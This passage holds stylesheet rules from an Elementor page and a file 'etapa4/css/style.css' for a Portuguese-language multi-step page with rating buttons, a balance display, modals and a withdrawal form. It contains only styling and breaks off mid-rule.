.elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button:hover svg,.elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button:focus svg {
    fill: #fff
}

.elementor-3885 .elementor-element.elementor-element-549dff54>.elementor-widget-container {
    padding: 0 15px
}

.elementor-3885 .elementor-element.elementor-element-21f8ff12 {
    --display: flex;
    --flex-direction: column;
    --container-widget-width: 100%;
    --container-widget-height: initial;
    --container-widget-flex-grow: 0;
    --container-widget-align-self: initial;
    --flex-wrap-mobile: wrap;
    --background-transition: .3s;
    border-style: solid;
    --border-style: solid;
    border-width: 2px 0 0;
    --border-top-width: 2px;
    --border-right-width: 0px;
    --border-bottom-width: 0px;
    --border-left-width: 0px;
    border-color: #dbdbdb;
    --border-color: #dbdbdb;
    --border-radius: 25% 25% 0% 0%
}

.elementor-3885 .elementor-element.elementor-element-21f8ff12:not(.elementor-motion-effects-element-type-background),.elementor-3885 .elementor-element.elementor-element-21f8ff12>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: #fff
}

.elementor-3885 .elementor-element.elementor-element-21f8ff12,.elementor-3885 .elementor-element.elementor-element-21f8ff12:before {
    --border-transition: .3s
}

.elementor-3885 .elementor-element.elementor-element-34147ad5 {
    --display: flex;
    --flex-direction: row;
    --container-widget-width: initial;
    --container-widget-height: 100%;
    --container-widget-flex-grow: 1;
    --container-widget-align-self: stretch;
    --flex-wrap-mobile: wrap;
    --background-transition: .3s
}

.elementor-3885 .elementor-element.elementor-element-663a5872 .elementor-icon-wrapper {
    text-align: center
}

.elementor-3885 .elementor-element.elementor-element-663a5872.elementor-view-stacked .elementor-icon {
    background-color: #af3cdc
}

.elementor-3885 .elementor-element.elementor-element-663a5872.elementor-view-framed .elementor-icon,.elementor-3885 .elementor-element.elementor-element-663a5872.elementor-view-default .elementor-icon {
    color: #af3cdc;
    border-color: #af3cdc
}

.elementor-3885 .elementor-element.elementor-element-663a5872.elementor-view-framed .elementor-icon,.elementor-3885 .elementor-element.elementor-element-663a5872.elementor-view-default .elementor-icon svg {
    fill: #af3cdc
}

.elementor-3885 .elementor-element.elementor-element-663a5872 .elementor-icon {
    font-size: 35px
}

.elementor-3885 .elementor-element.elementor-element-663a5872 .elementor-icon svg {
    height: 35px
}

.elementor-3885 .elementor-element.elementor-element-663a5872 {
    width: var(--container-widget-width,95%);
    max-width: 95%;
    --container-widget-width: 95%;
    --container-widget-flex-grow: 0
}

.elementor-3885 .elementor-element.elementor-element-663a5872.elementor-element {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-4998c632 .elementor-icon-wrapper {
    text-align: center
}

.elementor-3885 .elementor-element.elementor-element-4998c632.elementor-view-stacked .elementor-icon {
    background-color: #cacaca
}

.elementor-3885 .elementor-element.elementor-element-4998c632.elementor-view-framed .elementor-icon,.elementor-3885 .elementor-element.elementor-element-4998c632.elementor-view-default .elementor-icon {
    color: #cacaca;
    border-color: #cacaca
}

.elementor-3885 .elementor-element.elementor-element-4998c632.elementor-view-framed .elementor-icon,.elementor-3885 .elementor-element.elementor-element-4998c632.elementor-view-default .elementor-icon svg {
    fill: #cacaca
}

.elementor-3885 .elementor-element.elementor-element-4998c632 .elementor-icon {
    font-size: 35px
}

.elementor-3885 .elementor-element.elementor-element-4998c632 .elementor-icon svg {
    height: 35px
}

.elementor-3885 .elementor-element.elementor-element-4998c632 {
    width: var(--container-widget-width,95%);
    max-width: 95%;
    --container-widget-width: 95%;
    --container-widget-flex-grow: 0
}

.elementor-3885 .elementor-element.elementor-element-4998c632.elementor-element {
    --align-self: center
}

@media(max-width: 767px) {
    .elementor-3885 .elementor-element.elementor-element-6da354af img {
        width:187px
    }

    .elementor-3885 .elementor-element.elementor-element-4869c116 {
        --flex-direction: row;
        --container-widget-width: initial;
        --container-widget-height: 100%;
        --container-widget-flex-grow: 1;
        --container-widget-align-self: stretch;
        --flex-wrap-mobile: wrap;
        --flex-wrap: nowrap;
        --padding-top: 4px;
        --padding-bottom: 8px;
        --padding-left: 30px;
        --padding-right: 30px
    }

    .elementor-3885 .elementor-element.elementor-element-4869c116>.elementor-shape-bottom svg,.elementor-3885 .elementor-element.elementor-element-4869c116>.e-con-inner>.elementor-shape-bottom svg {
        height: 121px
    }

    .elementor-3885 .elementor-element.elementor-element-6096238e>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-3fc0baec {
        --width: 44%;
        --padding-top: 0px;
        --padding-bottom: 0px;
        --padding-left: 0px;
        --padding-right: 0px
    }

    .elementor-3885 .elementor-element.elementor-element-60b7be9d>.elementor-widget-container {
        margin: 0 0 -6px
    }

    .elementor-3885 .elementor-element.elementor-element-13d74ede .elementor-counter-number-wrapper {
        font-size: 17px
    }

    .elementor-3885 .elementor-element.elementor-element-13d74ede>.elementor-widget-container {
        margin: -13px -15px 0 0;
        padding: 11px 26px 23px;
        border-radius: 50px
    }

    .elementor-3885 .elementor-element.elementor-element-13d74ede.elementor-element {
        --align-self: flex-end
    }

    .elementor-3885 .elementor-element.elementor-element-161a0354 {
        --margin-top: 0px;
        --margin-bottom: 0px;
        --margin-left: 0px;
        --margin-right: 0px
    }

    .elementor-3885 .elementor-element.elementor-element-4158b762 {
        --content-width: 370px;
        --padding-top: 40px;
        --padding-bottom: 40px;
        --padding-left: 0px;
        --padding-right: 0px
    }

    .elementor-3885 .elementor-element.elementor-element-57f87f9d {
        --gap: 6px 6px
    }

    .elementor-3885 .elementor-element.elementor-element-5ec10af>.elementor-widget-container {
        margin: 0
    }

    .size-large {
      width: 80%;
      height: auto;
      border: 1px solid #143852;
      border-radius: 8px;
      margin: 0 auto;
    }

    .elementor-3885 .elementor-element.elementor-element-5ec10af {
        --container-widget-width: 35px;
        --container-widget-flex-grow: 0;
        width: var(--container-widget-width,35px);
        max-width: 35px
    }

    .elementor-3885 .elementor-element.elementor-element-7054d880 {
        --e-icon-list-icon-size: 0px
    }

    .elementor-3885 .elementor-element.elementor-element-7054d880 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-3885 .elementor-element.elementor-element-7054d880 .elementor-icon-list-item>a {
        font-size: 16px;
        line-height: 1.2em
    }

    .elementor-3885 .elementor-element.elementor-element-7054d880.elementor-element {
        --align-self: center
    }

    .elementor-3885 .elementor-element.elementor-element-11fe7ee7 {
        --e-icon-list-icon-size: 21px
    }

    .elementor-3885 .elementor-element.elementor-element-11fe7ee7 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-3885 .elementor-element.elementor-element-11fe7ee7 .elementor-icon-list-item>a {
        font-size: 19px
    }

    .elementor-3885 .elementor-element.elementor-element-11fe7ee7>.elementor-widget-container {
        margin: -62px 0 0
    }

    .elementor-3885 .elementor-element.elementor-element-38cff10 {
        --border-radius: 15px;
        --margin-top: -91px;
        --margin-bottom: 0px;
        --margin-left: 0px;
        --margin-right: 0px;
        --padding-top: 20px;
        --padding-bottom: 20px;
        --padding-left: 10px;
        --padding-right: 10px
    }

    .elementor-3885 .elementor-element.elementor-element-139eb773>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-8dbe960>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-79bd5765>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-2ee11892>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-5ff2e101>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-35d7b711>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-38fb174>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-28fb7c2a>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-9c93aa2>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-60150cb7>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-d2543b6>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-33c541d2>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-3640b7c1>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-418f03ef>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-57a95749>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-f362865 {
        --flex-direction: column;
        --container-widget-width: 100%;
        --container-widget-height: initial;
        --container-widget-flex-grow: 0;
        --container-widget-align-self: initial;
        --flex-wrap-mobile: wrap;
        --padding-top: 0px;
        --padding-bottom: 0px;
        --padding-left: 0px;
        --padding-right: 0px
    }

    .elementor-3885 .elementor-element.elementor-element-00165bd .elementor-heading-title {
        font-size: 21px
    }

    .elementor-3885 .elementor-element.elementor-element-56c278c3 .elementor-heading-title {
        font-size: 28px
    }

    .elementor-3885 .elementor-element.elementor-element-423eb4ad>.elementor-widget-container {
        padding: 10px
    }

    .elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button {
        font-size: 21px;
        border-radius: 10px;
        padding: 11px 30px
    }

    .elementor-3885 .elementor-element.elementor-element-549dff54>.elementor-widget-container {
        padding: 0
    }

    .elementor-3885 .elementor-element.elementor-element-21f8ff12 {
        --content-width: 400px;
        --justify-content: space-evenly;
        --align-items: center;
        --container-widget-width: calc((1 - var(--container-widget-flex-grow))*100%);
        --border-radius: 25% 25% 0% 0%
    }

    .elementor-3885 .elementor-element.elementor-element-34147ad5 {
        --width: 81%;
        --justify-content: space-between;
        --gap: 22px 22px;
        --flex-wrap: nowrap
    }

    .elementor-3885 .elementor-element.elementor-element-663a5872 .elementor-icon-wrapper {
        text-align: center
    }

    .elementor-3885 .elementor-element.elementor-element-663a5872 {
        --container-widget-width: 69px;
        --container-widget-flex-grow: 0;
        width: var(--container-widget-width,69px);
        max-width: 69px
    }

    .elementor-3885 .elementor-element.elementor-element-4998c632 .elementor-icon-wrapper {
        text-align: center
    }

    .elementor-3885 .elementor-element.elementor-element-4998c632 {
        --container-widget-width: 69px;
        --container-widget-flex-grow: 0;
        width: var(--container-widget-width,69px);
        max-width: 69px
    }
}

@media(min-width: 768px) {
    .elementor-3885 .elementor-element.elementor-element-3fc0baec {
        --width:10%
    }

    .elementor-3885 .elementor-element.elementor-element-57f87f9d {
        --width: 47%
    }

    .elementor-3885 .elementor-element.elementor-element-38cff10 {
        --width: 47%
    }
}

@media(max-width: 1024px) and (min-width:768px) {
    .elementor-3885 .elementor-element.elementor-element-38cff10 {
        --width:580px
    }
}

.iniciarb {
    opacity: 0;
    transition: 1s;
    filter: blur(10px);
    transform: scale(1)
}

.iniciarativob {
    opacity: 1;
    transition: 1s;
    filter: blur(0px);
    transform: scale(1.2)
}

.iniciar2b {
    transition: all 1s !important;
    clip-path: circle(70.7% at 50% 50%)
}

.iniciarativo2b {
    position: relative;
    transition: all 1s !important;
    clip-path: circle(0% at 50% 50%)
}

.elementor-3885 .elementor-element.elementor-element-6952cf0a {
    position: fixed;
    top: 0;
    left: 0;
    pointer-events: none !important
}

.elementor-3885 .elementor-element.elementor-element-13d74ede {
    padding: 10px 15px;
    border-radius: 5px
}

.elementor-3885 .elementor-element.elementor-element-36313628 {
    opacity: 30%
}

.white {
    position: absolute;
    top: 0;
    left: -30%;
    width: 100vw;
    height: 90vh;
    z-index: -1;
    overflow: hidden
}

.squares {
    height: 100%;
    display: flex;
    justify-content: space-around;
    overflow: hidden
}

.square {
    animation: squares 9.5s linear infinite;
    align-self: flex-end;
    width: 1em;
    height: 1em;
    transform: translateY(100%);
    background: #f6deff
}

.square:nth-child(2) {
    height: 1.5em;
    width: 3em;
    animation-delay: 1s;
    animation-duration: 17s;
    filter: blur(5px)
}

.square:nth-child(3) {
    height: 2em;
    width: 1em;
    animation-delay: 1.5s;
    animation-duration: 8s
}

.square:nth-child(4) {
    height: 1em;
    width: 1.5em;
    animation-delay: .5s;
    filter: blur(3px);
    animation-duration: 13s
}

.square:nth-child(5) {
    height: 1.25em;
    width: 2em;
    animation-delay: 4s;
    filter: blur(2px);
    animation-duration: 11s
}

.square:nth-child(6) {
    height: 2.5em;
    width: 2em;
    animation-delay: 2s;
    filter: blur(1px);
    animation-duration: 9s
}

.square:nth-child(7) {
    height: 5em;
    width: 2em;
    filter: blur(2.5px);
    animation-duration: 12s
}

.square:nth-child(8) {
    height: 1em;
    width: 3em;
    animation-delay: 5s;
    filter: blur(6px);
    animation-duration: 18s
}

.square:nth-child(9) {
    height: 1.5em;
    width: 2em;
    filter: blur(.5px);
    animation-duration: 9s
}

.square:nth-child(10) {
    height: 3em;
    width: 2.4em;
    animation-delay: 6s;
    filter: blur(.5px);
    animation-duration: 12s
}

@keyframes squares {
    from {
        transform: translateY(100%) rotate(-50deg)
    }

    to {
        transform: translateY(calc(-100vh - 100%)) rotate(20deg)
    }
}

.elementor-3885 .elementor-element.elementor-element-1a9b26d7 {
    filter: hue-rotate(10deg) brightness(1.2)
}

body,html {
    overflow-x: hidden !important
}

[data-elementor-type=wp-page] {
    overflow: hidden
}

body::-webkit-scrollbar {
    width: 9px;
    background-color: #d8d8d8
}

body::-webkit-scrollbar-thumb {
    border-radius: 0;
    background: linear-gradient(to bottom,#7509bc 10%,#490377 90%)
}

body.elementor-page-3885 .elementor-button {
    border-radius: 5px !important
}

.footer {
  border-top: 2px solid rgba(167, 167, 167, 0.384);
  border-radius: 50px 50px 0px 0px;
}

.footer .item {
  display: flex;
  justify-content: center;
  width: 100%;
}
</file>
<file: etapa4/css/style.css>
.d-none {
    display: none !important;
  }
  
  .bool.select {
    background: #4b4bc8 !important;
    color: white !important;
  }
  
  .grade.select {
    transform: scale(1.08) !important;
  }
  
  @import url('https://fonts.googleapis.com/css2?family=Hanken+Grotesk&amp;display=swap');
  
  
  *{
      box-sizing: border-box;
      margin:0px;
      padding:0px;
      font-family: "Hanken Grotesk", sans-serif;
  }
  
  #video h1 {
      line-height: 0.2em;
      text-align: center;
      font-weight: 900;
      color: black;
      font-size: 19px;
  }
  #video h1 span {
      color: #143852;
  }

  
  .conteudo{
      display: flex;
      flex-direction: column;
      gap: 1rem;
      justify-content: center;
      align-items: center;
      position: relative;
      padding: 0.75rem;
      width: 100%;
  }
  
  .conteudo img {
    border-radius: 10px;
    max-width: 100%;
    max-width: 400px;
  }

  .header {
    background-image: linear-gradient(180deg,#143852 0%,#3d9900 100%);
    display: flex;
    padding: 20px;
    align-items: center;
    justify-content: space-between;
  }

  .header img {
    width: 100px;
    height: 100%;
  }

  input.input {
      width: 100%;
      border: 1px solid grey;
      background-color: transparent;
      font-size: 1.2rem;
      border-radius: 50px;
      padding: 0.8rem;
      font-weight: normal;
      font-family: 'Hanken Grotesk', sans-serif;
      color: rgb(51, 65, 85);
  }

  nav.nav{
      display: flex;
      padding-top: 0.5rem;
      padding-bottom: 0.5rem;
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      color: #000000;
      background-color: #282728;
      font-weight: 700;
      align-items: center;
      justify-content: space-between;
      width: 100%;
      gap: 1.25rem;
  }
  
  
  
  @keyframes pulse {
      0% {
          transform: scale(0.95);
      }
  
      70% {
          transform: scale(1);
      }
  
      100% {
          transform: scale(0.95);
      }
  }
  
  .nav img{
      object-fit: contain;
      width: 9rem;
      height: 3rem;
  }
  
  .saldo{
    display: flex;
    flex-direction: column;
  }
.saldo h5 {
  position: absolute;
  top: 10px;
  right: 70px;
  background-color: #143852;
}

.saldo h1 {
    color: rgb(224, 7, 7);
    font-size: 25px;
    text-align: right;
}

.saldo p {
    color: #202020;
    font-weight: 600;
    text-align: right;
}

  header {
    display: flex;
    justify-content: space-between;
    padding: 10px;
    align-items: center;
    background-color: white;
    border-bottom: 1px solid rgb(210, 210, 210);
  }

  header img {
    width: 100px;
  }

  .inicio .container {
    background-image: linear-gradient(180deg,#143852 0%,#143852 100%);
  }

  .bg-div {
    background-color: #202020;
    padding: 20px 5%;
  }


  .money h2 {
    font-size: 18px;
    color: #E4E4E4;
    font-weight: normal;
  }

  .card-black {
    background-color: #282728;
    padding: 10px 15px;
    border-radius: 8px;
    color: white;
  }

  .card-black img {
    display: flex;
    width: 60%;
    margin: 0 auto;
    padding: 0px 0px 20px 0px;
  }

  .card-black p{
    font-size: 17px;
    font-weight: 300;
    color: #b9b9b9;
  }
  .items {
    margin: 20px 0px;
    display: flex;
    flex-direction: column;
    gap: 5px;
  }

  .item input {
    width: 14px;
    height: 14px;
  }

  .item {
    font-size: 18px;
  }
  
  .headline{
      display: flex;
      justify-content: center;
      align-items: center;
      text-align: center;
      flex-direction: column;
      background-color: #000000;
      color: white !important;
      font-size: 0.8rem;
      margin: 10px 3%;
      border-radius: 10px;
      font-weight: bold;
      padding: 10px 1rem;
  }
  
  .headline-2 {
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
    flex-direction: column;
    background-color: #0f0f0f;
    color: white !important;
    font-size: 0.8rem;
    margin: 20px 3%;
    border-radius: 10px;
    font-weight: bold;
    padding: 10px 1rem;
  }
  
  .fillStar {
    fill: #fcff61;
  }
  
  .headline-2 h3 {
    font-size: 18px;
    margin-bottom: 10px;
  }
  
  .d-flex {
    justify-content: space-between;
    width: 100%;
    display: flex;
    gap: 10px;
    align-items: center;
  }
  
  .btn-green {
    align-items: center;
    justify-content: center;
    display: flex;
    font-weight: bold;
    text-transform: uppercase;
    align-items: center;
    width: 100%;
    text-align: center;
    gap: 15px;
    background-color: #34A853;
  }
  
  .headline h3{
      display: block;
      font-size: 1.37em;
      margin-block-start: 1em;
      margin-block-end: 1em;
      margin-inline-start: 0px;
      margin-inline-end: 0px;
      font-weight: bold !important;
      color: white;
  }
  
  .opcoes img{
      width:100px;
      height: 100px;
  
      border: none;
      border-radius: 5px;
      box-shadow: 0px 7px 10px rgba(0, 0, 0, 0.1);
      cursor: pointer;
  }
  .opcoes span{
      font-size: 1.1rem;
      line-height: 1.2em;
      margin: 0 10px;
      color: rgb(71, 85, 105);
      opacity: 0.5;
  }
  .box{
      display: flex;
      text-align: center;
      position: relative;
      padding: 1.25rem;
      padding-top: 0.8rem;
      background-color: #ffffff;
      flex-direction: column;
      justify-content: center;
      align-items: center;
      border-radius: 0.5rem;
      gap: 0.75rem;
      width: 100%;
      box-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1);
  }
  
  .box h1{
      line-height: 1.2em;
      color: #f7c86c;
      margin: 5px 0;
      font-size:24px;
  }
  .box h2{
      font-size: 1.1rem;
      line-height: 1.2em;
      color: rgb(48, 53, 61);
  }
  
  .titulo{
      font-size: 0.9rem;
      letter-spacing: normal;
      line-height: 1.2em;
      font-weight: bold;
      color: rgb(71, 85, 105);
      text-align: left;
      display: flex;
      justify-content: center;
      align-items: center;
      gap: 7px;
      margin-right: auto;
  }
  
  .produto{
      height: 100%;
      width: 100%;
      max-width: 220px;
      left: 0;
      top: 0;
      right: 0;
      bottom: 0;
      object-fit: cover;
      color: transparent;
  }
  
  .notas{
      display: grid;
      justify-content: center;
      align-items: center;
      width: 100%;
      grid-template-columns: repeat(5, minmax(0, 1fr));
      gap: 0.5rem;
  }
  
  .nota{
      padding-top: 0.7rem;
      padding-bottom: 0.7rem;
      padding-left: 0.625rem;
      padding-right: 0.625rem;
      transition-property: transform;
      color: #ffffff;
      justify-content: center;
      align-items: center;
      gap: 0.5rem;
      border-radius: 5px;
      text-decoration: none;
      transition: all 150ms ease;
  }

  .progress {
    width: 100%;
    height: 7px;
    margin-bottom: 10px;
  }
  
  .nota:hover{
      cursor:pointer;
  }
  
  .nota-1{
      background: rgb(185, 28, 28);
  }
  
  .nota-2{
      background: rgb(194, 65, 12);
  }
  
  .nota-3{
      background: rgb(202, 138, 4);
  }
  
  .nota-4{
      background: rgb(101, 163, 13);
  }
  
  .nota-5{
      background: rgb(13, 148, 136);
  }
  
  .opaca{
      opacity: 0.3;
  }
  
  .clicado{
      opacity:1 !important;
  }
  
  .sim_nao{
      display: flex;
      width: 100%;
      justify-content: space-between;
      align-items: center;
      gap: 0.5rem;
  }
  .sim_nao .sim_nao{
      display: flex;
      justify-content: center;
      align-items: center;
      background-color: rgb(226, 232, 240);
      width: 100%;
      padding: 0.6rem 0;
      font-weight: bold;
      border-radius: 0.25rem;
      color: rgb(51, 65, 85);
      transition: all 150ms ease;
  }
  .sim_nao .sim_nao:hover{
      cursor:pointer;
  }
  
  .sim_nao .clicado{
      display: flex;
      position: relative;
  
      background-color: #ffffff;
      flex-direction: column;
      justify-content: center;
      align-items: center;
      border-radius: 0.5rem;
      gap: 0.75rem;
      box-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1);
      background-color:#f7c86c;
      transform: scale(1.05);
      color:black;
  }
  
  
  /* Estilos globais */
  body {
      margin: 0;
      padding: 0;
      font-family: Arial, sans-serif;
    }
    
    /* Estilos para o modal */
    .modal {
  
      position: fixed;
      z-index: 9999;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      overflow: auto;
      background-color: rgba(0, 0, 0, 0.5);
      align-items: center;
  
    }
    
    .modal-content {
      background-color: white !important;
      margin: 100px auto;
      color: black !important;
      border: 2px solid white;
      padding: 30px 20px;
      border-radius: 25px;
      width: 85%;
      max-width: 600px;
      box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    }

    .modal-content h2 {
        color: #143852 !important;
        margin-top: 20px !important;
    }

    .modal-content p {
        color: #0f0f0f !important;
        font-size: 18px;
        font-weight: 600;
    }

    .modal-content h1 {
        color: rgb(224, 7, 7) !important;
        font-size: 37px !important; 
    }
    
    .close {
      color: #aaa;
      float: right;
      font-size: 28px;
      font-weight: bold;
      cursor: pointer;
    }
    
    .close:hover,
    .close:focus {
      color: black;
      text-decoration: none;
      cursor: pointer;
    }
    
    /* Estilos adicionais para melhorar a aparÃªncia */
    button {
      padding: 10px 20px;
      background-color: #4CAF50;
      color: #fff;
      border: none;
      border-radius: 5px;
      cursor: pointer;
    }
    
    button:hover {
      background-color: #45a049;
    }
    
    h2 {
      margin-top: 0;
    }
    
    p {
      margin-bottom: 0;
    }
    
    #assistir{
      margin: 0 auto;
      margin-top: 10px;
      display: flex;
      text-align: center;
      align-items: center;
      justify-content: center;
      background-color: #143852;
      padding: 0.6rem 1rem;
      width: max-content;
      text-decoration: none;
      color: white;
      font-weight: 700;
      font-size: 1.4rem;
      gap: 5px;
      border-radius: 10px;
      animation: pulse 1s ease alternate infinite;
    }
  
    #assistir:hover{
      cursor:pointer;
    }
  
    .modal{
      text-align: center;
    }
    .modal h2{
      font-size: 1.2rem;
      color: rgb(255, 255, 255);
      margin: 0;
      margin-bottom: 15px;
  }
  
  
  .modal p{
      font-size: 0.9rem;
      color: rgba(255, 255, 255, 0.74);
      text-align: center;
      margin: 0;
      margin-bottom: 15px;
  
  }
  
  
  .check{
      margin:15px;
      fill:green;
  }
  
  /* Classe para desabilitar o scroll */
  .no-scroll {
      overflow: hidden;
    }
  
    
    .container {
      padding: 20px 3%;
      text-align: center;
      display: flex;
      flex-direction: column;
    }

    .elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button {
      font-size: 23px;
      font-weight: 500;
      fill: #fff;
      color: #fff;
      background-color: transparent;
      background-image: linear-gradient(180deg,#143852 0%,#143852 100%) !important;
      border-style: solid;
      border-width: 2px;
      border-color: #143852;
      border-radius: 36px
  }

  .title {
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .title img {
    width: 40px;
    height: auto;;
  }

  .title p {
    margin: 0;
    font-size: 20px;
    font-weight: bold;
    color: #143852;
  }

  .svg-icon {
    fill: #143852;
    color: #143852;
  }

  .btn-active {
    font-size: 23px;
    font-weight: 500;
    fill: #fff;
    color: #fff;
    background-color: transparent;
    background-image: linear-gradient(180deg,#143852 0%,#143852 100%) !important;
    border-style: solid;
    border-width: 2px;
    padding: 10px 30px;
    border-color: #143852;
    border-radius: 10px;
    text-decoration: none;
    width: 70%;
  }
  
  .elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button:hover,.elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button:focus {
      color: #fff;
      background-color: #fff;
      border-color: #143852
  }
    .e-rating {
      display: flex;
      justify-content: center;
    position: relative;
    }

    .container h1 {
      font-size: 25px;
    }

.parabens {
  background-color: #143852;
  color: white;
  display: flex;
  flex-direction: column;
  align-items: center;
}

    .footer {
      display: flex;
      position: fixed;
      bottom: 0;
      background-color: white;
      width: 100%;
    }

    .elementor-icon {
      font-size: 25px !important;
    }

    .card {
      background-color: white;
      border-radius: 20px;
      width: 100%;
      color: #143852;
    }

    .card button {
        margin-top: 15px;
    }

    .parabens .card {
        margin-top: 20vh;
    }

    .card-container {
        width: 100%;
        padding: 20px 20px;
    }

    .card h1 {
        font-size: 26px;
        color: #143852;
    }

    .card p {

    }

    .btn-white {
      display: flex;
      background-color: white;
      color: #143852;
      font-size: 22px;
      width: 90%;
      margin: 0 auto;
      text-align: center;
      justify-content: center;
      align-items: center;
      border-radius: 20px;
      margin-top: 20px;
      animation: pulse 3s ease alternate infinite;
    }

    .btn-purple {
      display: flex;
      background-color: #143852;
      color: white;
      font-size: 22px;
      width: 90%;
      margin: 0 auto;
      text-align: center;
      justify-content: center;
      align-items: center;
      animation: pulse 3s ease alternate infinite;
    }


  .btn-red {
    display: flex;
    align-items: center;
    font-weight: bold;
    justify-content: center;
    text-transform: uppercase;
    width: 100%;
    gap: 15px;
    background-color: rgb(255, 60, 60);
  }

  .subtitle {
    color: #0f0f0f;
    font-size: 15px;
    padding: 20px 0px;
    font-weight: 600;
  }

  .btn-blue {
    display: flex;
    background-color: #143852;
    color: white;
    font-size: 20px;
    width: 90%;
    margin: 0 auto;
    text-align: center;
    justify-content: center;
    align-items: center;
    margin-bottom: 10px;
    border-radius: 20px;
  }

  .btn-red {
    display: flex;
    background-color: red;
    color: white;
    font-size: 16px;
    width: 90%;
    margin: 0 auto;
    text-align: center;
    justify-content: center;
    align-items: center;
    margin-bottom: 10px;
    border-radius: 20px;

  }

  .btn-black {
    display: flex;
    background-color: black;
    color: white;
    font-size: 20px;
    width: 90%;
    margin: 0 auto;
    text-align: center;
    justify-content: center;
    align-items: center;
    margin-bottom: 20px;
    border-radius: 20px;

  }
  
    footer {
      padding: 20px;
      text-align: center;
    }

    footer img {
      width: 20%;
    }



    .d-flex {
      display: flex;
    }

.flex-column {
  flex-direction: column;
}

.footer .item {
  font-size: 2rem;
text-align: center;
margin: 20px;
}

  .card-border {
    border: 1px solid #143852;
    border-radius: 20px;
    padding: 20px;
    margin: 20px;
    width: 80%;
  }

    .btnBlue {
        width: 100%;
        background-color: #143852;
        color: white;
        font-weight: 500;
        font-size: 18px;
    }

    .wrapperOption {
      display: flex;
      justify-content: space-between;
    }
    
    .option {
      width: 100%;
      border-radius: 8px;
      height: 90px;
      align-items: center;
      gap: 5px;
      justify-content: center;
      text-align: center;
      display: flex;
      flex-direction: column;
      color: white;
      background-color: rgb(172, 172, 172);;
    }
    
    .option.selected {
      background-color: #143852;
      color: black;
    }
    
    .sobre {
      padding: 40px 3%;
    }
    
    .flex {
      display: flex;
    }
    
    .justify-center {
      justify-content: center;
    }
    
    .w-full {
      width: 100%;
    }
    
    .text-center {
      text-align: center;
    }
    
    #avaliacoes {
      margin: 20px 5%;
    }
    
    .sobre h2 {
      font-size: 40px;
      font-weight: normal;
      margin-bottom: 10px;
    }
    
    .sobre p, .depoimentos p {
      font-size: 14px;
      font-weight: bold;
      margin: 20px 0px;
    }
    
    .depoimentos {
      margin: 20px 0px;
      padding: 20px 3%;
    }
    
    table {
      margin: 20px auto;
    }
    
    table, th, td {
      border: 2px solid black;
      border-collapse: collapse;
    }
    
    td, th {
      padding: 5px;
    }
  
    .saque {
      color: black;
    }
  .saque input {
      background-color: transparent;
      color: black;
      border: 1px solid grey;
      border-radius: 10px;
      width: 100%;
      margin: 10px 0px;
      padding: 10px;
      font-size: 15px;
  }
  
  .btn {
      background-color: #143852;
      color: white;
      font-weight: bold;
      width: 100%;
  
  }
  
  
  .pop {
      width: 100%;
      height: 100%;
      position: fixed; 
      top: 0;
      left: 0; 
      display: flex;
      justify-content: center;
      align-items: center;
      z-index: 9999;
      background-color: rgba(0, 0, 0, 0.473);
    }
    
    .pop-out-foto {
      border: 0px;
      background-color: white;
      color: black; 
      padding: 10px 0; 
      text-align: center; 
      width: 90%; 
      border-radius: 8px;
      font-size: 13px;
      margin-top: -20%;
    }
    
    .pop-out-foto img{
      width: 150px;
    }
    
  
    
    .btn-pop-out-foto {
      display: flex;
      background-color: #09BD4D;
      width:  90%;
      height: 40px;
      margin: 0 auto;
      border-radius: 10px;
      align-items: center;
      justify-content: center;
      font-size: 15px;
      font-weight: 500;
      color: white;
      margin-top: 15px;
      margin-bottom: 15px;
      animation: pulse infinite 2s;
      font-weight: bold;
    }
    
    .btnPulsing {
      animation: pulse 3s ease alternate infinite;
      background-color: #143852;
      color: white;
      font-weight: bold;
      font-size: 20px;
      width: 100%;
      border-radius: 50px;
      padding: 15px 0px;
      border: 10px solid #20618f;
      margin: 15px 0px;
    }
  
    .logoWrapper {
      display: flex;
      justify-content: center;
      align-items: center;
      border-radius: 50%;
      height: 200px;
      border: 5px solid #09BD4D;
      width: 200px;
    }
  
    .logoWrapper .logo {
      display: flex;
      justify-content: center;
      align-items: center;
      margin: 0 auto;
      padding: 3px;
      width: 100%;
      height: 100%;
      border-radius: 50%;
      border: 2px solid #09BD4D;
    }
  
    .check {
      position: absolute;
      width: 40px;
      height: 40px;
      margin: 0 auto;
      background-color: white;
      border-radius: 50%;
      top: 16vh;
      margin-right: -130px;
    }
  
    .badge {
